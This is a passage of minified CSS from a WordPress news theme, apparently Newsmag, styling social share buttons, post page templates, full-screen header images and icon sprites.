#e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;height:auto;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}.td-post-template-1 .td-post-content{border-top:1px solid #e6e6e6;padding-top:21px}@media (min-width:768px) and (max-width:1023px){.td-post-template-1 .td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-template-1 .td-post-content{padding-top:15px}}.td-post-template-1 .td-featured-image-rec{float:left;width:300px;margin-right:21px}@media (max-width:767px){.td-post-template-1 .td-featured-image-rec{width:40%;margin-right:15px}}@media (min-width:768px) and (max-width:1023px){.td-post-template-1 .td-pb-span8 .td-featured-image-rec{width:250px;margin-right:17px}}.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:left;width:60%}@media (max-width:767px){.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec{float:none;width:100%}}@media (max-width:767px){.td-post-template-1 .post h1{font-size:28px;line-height:36px}}.td-post-template-1 footer{clear:both}.td-post-template-2 .td-pb-span12 .td-post-featured-image img{width:100%}.td-post-template-2 .post h1{font-size:48px;line-height:58px;margin-top:6px;margin-bottom:5px}@media (min-width:768px) and (max-width:1023px){.td-post-template-2 .post h1{font-size:40px;line-height:48px}}@media (max-width:767px){.td-post-template-2 .post h1{font-size:28px;line-height:36px}}.td-post-template-2 .meta-info{margin-bottom:14px}.td-post-template-2 .td-post-sub-title{font-size:16px;line-height:26px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:14px 0 14px 0}}.td-post-template-3 .td-pb-span12 .td-post-featured-image img{width:100%}.td-post-template-3 header h1{font-size:48px;line-height:58px;margin-top:6px;margin-bottom:5px}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 header h1{font-size:40px;line-height:48px}}@media (max-width:767px){.td-post-template-3 header h1{font-size:28px;line-height:36px}}.td-post-template-3 .td-post-featured-image figure img{margin-bottom:0}.td-post-template-3 .td-post-featured-image .wp-caption-text{margin-right:21px;margin-bottom:0}.td-post-template-3 .td-post-content{padding-top:10px}.td-post-template-3 .has-post-thumbnail .td-post-content{border-top:0}.td-post-template-3 .meta-info{margin-bottom:14px}.td-post-template-3 .td-post-sub-title{font-size:16px;line-height:26px}.td-post-template-3 .td-post-featured-image{width:681px}.td-post-template-3 .td-post-featured-image img{z-index:2}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 .td-post-featured-image{width:505px}}@media (max-width:767px){.td-post-template-3 .td-post-featured-image{width:auto}}.td-post-template-3 .td-post-featured-image .entry-thumb{left:-1px;position:relative;margin-bottom:7px;margin-left:auto;margin-right:auto}@media (max-width:767px){.td-post-template-3 .td-post-featured-image .entry-thumb{left:0}}.td-post-template-3 .td-pb-span12 .td-post-featured-image{width:1021px}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 .td-pb-span12 .td-post-featured-image{width:756px}}@media (max-width:767px){.td-post-template-3 .td-pb-span12 .td-post-featured-image{width:100%}}.td-post-template-3 .td-pb-span12 .td-post-featured-image:after{width:1021px}@media (min-width:768px) and (max-width:1023px){.td-post-template-3 .td-pb-span12 .td-post-featured-image:after{width:756px}}@media (max-width:767px){.td-post-template-3 .td-pb-span12 .td-post-featured-image:after{width:100%}}.single-format-video .td-post-template-3 .wpb_video_wrapper iframe{margin-bottom:0}.single-format-video .td-post-template-3 .td-post-content{border-top:0}.td-post-template-4,.td-post-template-5{width:1021px;margin:0 auto}@media (min-width:768px) and (max-width:1023px){.td-post-template-4,.td-post-template-5{width:756px}}@media (max-width:767px){.td-post-template-4,.td-post-template-5{width:100%}}.td-post-template-4 header{position:absolute;bottom:0;z-index:1}.td-post-template-4 header .entry-title,.td-post-template-4 header .td-post-sub-title,.td-post-template-4 header .meta-info,.td-post-template-4 header .entry-date,.td-post-template-4 header .td-post-author-name a,.td-post-template-4 header .td-post-comments a{color:#fff}.td-post-template-4 header h1{font-size:48px;line-height:58px;margin-top:7px;margin-bottom:5px;position:relative;right:2px}@media (min-width:768px) and (max-width:1023px){.td-post-template-4 header h1{font-size:40px;line-height:48px}}@media (max-width:767px){.td-post-template-4 header h1{font-size:18px;line-height:24px;right:0}}.td-post-template-4 .meta-info{margin-bottom:16px}@media (max-width:767px){.td-post-template-4 .meta-info{margin-bottom:10px}}.td-post-template-4 .entry-thumb{padding-bottom:0;margin-bottom:0}.td-post-template-4 .entry-crumbs{top:0;padding:15px 0 15px 0}.td-post-template-4 .td-post-header{padding-top:0;border-bottom:0}.td-post-template-4 .td-post-sharing-top{border-top:0;border-bottom:1px solid #e6e6e6}.td-post-template-4 .td-post-featured-image{min-height:200px;background-color:#444}@media (max-width:767px){.td-post-template-4 .td-post-featured-image{min-height:182px}}.td-post-template-4 .td-post-featured-image .wp-caption-text{bottom:0;color:#fff;position:absolute;right:0;margin-right:20px;max-width:400px;height:17px;overflow:hidden}@media (max-width:767px){.td-post-template-4 .td-post-featured-image .wp-caption-text{display:none}}.td-post-template-4 .td-post-content{border-top:none;margin-top:0;padding-top:14px}@media (max-width:767px){.td-post-template-4 .td-post-content{padding-top:10px}}.td-post-template-4 .td-post-sub-title{font-size:16px;line-height:26px;border:0;padding:0}@media (max-width:767px){.td-post-template-4 .td-post-sub-title{display:none}}.td-post-template-5 header{position:absolute;bottom:0;left:0;width:680px;background-color:#fff;padding-top:19px;border-left:1px solid #e6e6e6;z-index:1}@media (min-width:768px) and (max-width:1023px){.td-post-template-5 header{width:504px;padding-top:17px}}@media (max-width:767px){.td-post-template-5 header{padding-top:12px;width:auto;position:relative}}@media (min-width:768px) and (max-width:1023px){.td-post-template-5 header h1{font-size:28px;line-height:36px}}.td-post-template-5 .td-post-featured-image{min-height:200px;background-color:#444}@media (max-width:767px){.td-post-template-5 .td-post-featured-image{min-height:100%}}.td-post-template-5 .td-post-featured-image .wp-caption-text{bottom:0;color:#fff;position:absolute;right:0;margin-right:20px;width:300px}@media (min-width:768px) and (max-width:1023px){.td-post-template-5 .td-post-featured-image .wp-caption-text{width:215px}}@media (max-width:767px){.td-post-template-5 .td-post-featured-image .wp-caption-text{display:none}}.td-post-template-5 .entry-thumb{padding-bottom:0;margin-bottom:0}.td-post-template-5 .td-post-header .meta-info{border-bottom:1px dashed #f1f1f1;margin-bottom:0;padding-bottom:15px}.td-post-template-5 .entry-crumbs{top:0;padding:15px 0 15px 0}.td-post-template-5 .td-post-header{padding-top:0;border-bottom:0}.td-post-template-5 .td-post-sharing-top{margin:0 19px 0 20px;padding-left:0;padding-right:0;border-top:none;border-bottom:1px dashed #f1f1f1}@media (max-width:767px){.td-post-template-5 .td-post-sharing-top{margin:0 10px 0 10px}}.td-post-template-5 .td-post-content{padding-top:15px;border-top:none}.td-post-template-5 .td-post-sub-title{margin:17px 0 17px 0}.td-post-template-6 .entry-crumbs{color:#fff}.td-post-template-6 .entry-crumbs a{color:#fff}.td-post-template-6 .td-read-down{text-align:center;margin-top:33px}@media (min-width:768px) and (max-width:1023px){.td-post-template-6 .td-read-down{margin-top:15px;margin-bottom:15px}}@media (max-width:767px){.td-post-template-6 .td-read-down{margin-top:10px;margin-bottom:5px}}.td-post-template-6 .td-read-down i{font-size:46px;opacity:.8;color:#fff}@media (min-width:768px) and (max-width:1023px){.td-post-template-6 .td-read-down i{font-size:30px}}@media (max-width:767px){.td-post-template-6 .td-read-down i{font-size:30px}}.td-post-template-6 .td-post-header{background-color:transparent;position:absolute;left:0;bottom:0;right:0;border-bottom:none;padding-bottom:15px;-webkit-backface-visibility:hidden;-webkit-perspective:1000;backface-visibility:hidden;perspective:1000}.td-post-template-6 .td-post-content{border-top:none}.td-post-template-6 .td-post-header h1{font-size:42px;font-weight:600;line-height:50px;margin-top:9px;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-post-template-6 .td-post-header h1{font-size:38px;line-height:48px}}@media (max-width:767px){.td-post-template-6 .td-post-header h1{font-size:24px;line-height:32px}}.td-post-template-6 .template6-header .entry-title a,.td-post-template-6 .template6-header .td-post-sub-title,.td-post-template-6 .template6-header .meta-info,.td-post-template-6 .template6-header .entry-date,.td-post-template-6 .template6-header .td-post-author-name a,.td-post-template-6 .template6-header .td-post-comments a{color:#fff}.td-post-template-6 .td-post-sharing-top{margin:0 20px 0 20px;padding-left:0;padding-right:0;border-top:none;border-bottom:1px dashed #f1f1f1}@media (max-width:767px){.td-post-template-6 .td-post-sharing-top{margin:0 10px 0 10px}}.td-post-template-6 .td-post-sub-title{font-size:16px;line-height:26px;border:0;padding:0}@media (max-width:767px){.td-post-template-6 .td-post-sub-title{display:none}}.td-full-screen-header-image-wrap{position:absolute;top:0;right:0;left:0;height:900px;overflow:hidden;z-index:0}@media (min-width:768px) and (max-width:1023px){.td-full-screen-header-image-wrap{height:680px}}@media (max-width:767px){.td-full-screen-header-image-wrap{background-color:#fff;height:400px}}#td-full-screen-header-image{position:absolute;top:0;right:0;left:0;min-height:900px;height:900px}@media (min-width:768px) and (max-width:1023px){#td-full-screen-header-image{height:680px;min-height:680px!important}}@media (max-width:767px){#td-full-screen-header-image{height:400px;min-height:400px!important}}#td-full-screen-header-image img{display:block}@media (min-width:768px) and (max-width:1023px){#td-full-screen-header-image .backstretch{height:680px!important}}@media (max-width:767px){#td-full-screen-header-image .backstretch{height:400px}}#td-full-screen-header-image .backstretch:after{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:#000;opacity:.12}.single_template_6 .td-header-wrap{height:900px}@media (min-width:768px) and (max-width:1023px){.single_template_6 .td-header-wrap{height:680px}}@media (max-width:767px){.single_template_6 .td-header-wrap{height:400px}}.single_template_6 .td-header-style-5 .td-ad-m,.single_template_6 .td-header-style-7 .td-ad-m,.single_template_6 .td-header-style-8 .td-ad-m,.single_template_6 .td-header-style-9 .td-ad-m,.single_template_6 .td-header-style-10 .td-ad-m{border-bottom:0}.single_template_6 .td-header-container,.single_template_6 .td-header-style-6 .td-make-full{border:none}.admin-bar.single_template_6 .td-header-wrap{height:868px}@media (min-width:768px) and (max-width:1023px){.admin-bar.single_template_6 .td-header-wrap{height:648px}}@media (max-width:767px){.admin-bar.single_template_6 .td-header-wrap{height:354px}}.template6-header{position:absolute;top:840px;right:0;left:0}@media (min-width:768px) and (max-width:1023px){.template6-header{top:670px}}@media (max-width:767px){.template6-header{top:406px}}.template6-header a,.template6-header .entry-title{color:#fff}@media (min-width:768px) and (max-width:1023px){.admin-bar .template6-header{top:640px}}@media (max-width:767px){.admin-bar .template6-header{top:360px}}.td-post-template-8{max-width:1021px;margin-right:auto;margin-left:auto}@media (min-width:768px) and (max-width:1023px){.td-post-template-8{max-width:756px}}.td-post-template-8 .entry-thumb{padding-bottom:0;margin-bottom:0}.td-post-template-8 .entry-crumbs{top:0;padding:15px 0 15px 0}.td-post-template-8 .td-post-header{border-bottom:0}.td-post-template-8 .wpb_video_wrapper iframe{margin-bottom:0;display:table}.td-post-template-8 .td-post-featured-image img{width:100%}.td-post-template-8 .td-post-featured-image .wp-caption-text{display:none}.td-image-gradient:before{bottom:0;content:"";display:block;height:40%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (max-width:767px){.td-image-gradient:before{height:60%}}#td_parallax_header_6,#td-full-screen-header-image{-webkit-backface-visibility:hidden;backface-visibility:hidden}.td-sp{background-image:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-pinterest{width:32px;height:32px;background-position:-20px -72px}.td-sp-rss{width:32px;height:32px;background-position:-20px -124px}.td-sp-soundcloud{width:32px;height:32px;background-position:-20px -176px}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px}.td-sp-vimeo{width:32px;height:32px;background-position:-20px 